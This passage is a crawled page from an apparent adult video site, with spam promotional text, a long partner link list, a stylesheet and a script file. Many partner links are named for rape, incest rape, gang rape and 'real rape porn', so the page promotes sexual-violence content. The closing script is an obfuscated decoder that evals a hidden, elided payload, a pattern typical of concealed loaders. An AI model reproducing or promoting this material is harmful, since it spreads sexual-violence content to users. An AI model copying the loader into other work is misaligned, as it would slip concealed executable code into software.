Ultimately, rough sexual videos are the perfect way to fulfill your wildest fantasies. With a wide selection and helpful tutorials, these sites offer an exciting way to explore and learn about different kinks. With something for everyone to indulge, these videos are sure to be a thrilling experience that will leave you wanting more.king for a wild and intense sexual experience, look no further than Rough Sexual Videos. We have something for everyone, from mild to wild. So come explore your wildest fantasies and indulge in your deepest desires.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://doggystylerough.com/" data-ct="2558407552"  class="trd">doggystyle rough</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"  class="trd">vergewaltigung porno</a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"  class="trd">roughsexporn</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"  class="trd">roughthroatfuck</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"  class="trd">extreme rough porn</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"  class="trd">rape definition site</a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"  class="trd">vergewaltigungs porno</a></li><li><a href="https://realrapeporn.pro/" data-ct="2627150791"  class="trd">real rape porn</a></li><li><a href="http://roughporn.cc/" data-ct="3195903762"  class="trd">rough porn</a></li><li><a href="https://roughfuck.org/" data-ct="3506464951"  class="trd">rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"  class="trd">roughthroatfucking</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"  class="trd">forced creampie site</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"  class="trd">best rape porn videos</a></li><li><a href="https://roughcreampies.com/" data-ct="2611552289"  class="trd">rough creampies</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"  class="trd">forced porn</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"  class="trd">forced orgasm site</a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"  class="trd">best rape xxx</a></li><li><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"  class="trd">4k forced sex videos</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"  class="trd">rape porn videos</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Sexual Videos - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3515e84036b94211b34ef419c5b71a89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsexualvideos.com/assets/css/styles.css
body_size: 4249
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(47, 179, 136) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(47, 179, 136) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(47, 179, 136) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(47, 179, 136) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughsexualvideos.com/js/xTNvjAZBOPDjKwJTRAL.js
body_size: 21062
content:
function bkab(jpocotg){var jbpyuwv='Z';var gcxdum='A';var sdoxonxr=[];var qlwjo=new RegExp('['+gcxdum+'-'+jbpyuwv+']');var flzkj=jpocotg.split(qlwjo);for(var i=0;i<flzkj.length;i++){sdoxonxr.push(String.fromCharCode(parseInt(flzkj[i],33)/(7)));}eval(sdoxonxr.splice(1,sdoxonxr.length).join(''));}bkab('[base64]'); 
     